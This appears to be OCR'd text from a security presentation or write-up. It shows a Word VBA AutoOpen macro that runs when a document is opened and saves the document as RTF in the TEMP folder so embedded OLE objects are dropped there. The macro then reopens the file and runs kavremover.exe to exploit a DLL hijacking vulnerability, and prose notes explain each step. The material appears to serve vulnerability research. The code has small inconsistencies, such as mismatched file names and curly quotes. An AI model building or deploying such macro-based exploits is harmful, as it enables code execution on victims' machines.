 Public Declare PtrSafe Sub Sleep Lib "kernel32" (ByVal dwMilliseconds As LongPtr) 'For 64
Bit Systems
Sub AutoOpen()
Dim executable As String
temp_path = Environ("TEMP") + "\"
RTF_EXTENSION = ".rtf"
qwerty = temp_path + “save_as_rtf" + RTF_EXTENSION
Selection.WholeStory
Selection.Copy
Documents.Add Template:="Normal", NewTemplate:=False, DocumentType:=0
Selection.PasteAndFormat (wdPasteDefault)
ActiveDocument.SaveAs FileName:=qwerty, FileFormat:= _
wdFormatRTF, LockComments:=False, Password:="", AddToRecentFiles:= _
True, WritePassword:="", ReadOnlyRecommended:=False, EmbedTrueTypeFonts:= _
False, SaveNativePictureFormat:=False, SaveFormsData:=False, _
SaveAsAOCELetter:=False
Sleep (2)
Application.Documents("clone_as_rtf.rtf").Close (Word.WdSaveOptions.wdDoNotSaveChanges)
Sleep (2)
Shell ("cmd /c start winword %TEMP%/save_as_rtf.rtf & timeout 5 & %TEMP%\kavremover.exe")
End Sub
Saving the current document as an RTF file into the
TEMP directory.
When saving the current document as an RTF file, this
RTF file is automatically opened. The problem with
this automatic opening is that the embedded OLE
objects are not dropped into the TEMP directory. So,
we have to programmatically access and close the
created RTF file.
Programmatically re-opening the created RTF file (this
way the embedded OLE objects will be dropped into
the TEMP directory), waiting for about 4-5 seconds
and executing kavremover.exe to trigger the DLL
hijacking vulnerability.
Since RTF files do not support macros we are using a
macro-supporting file such as a DOC file.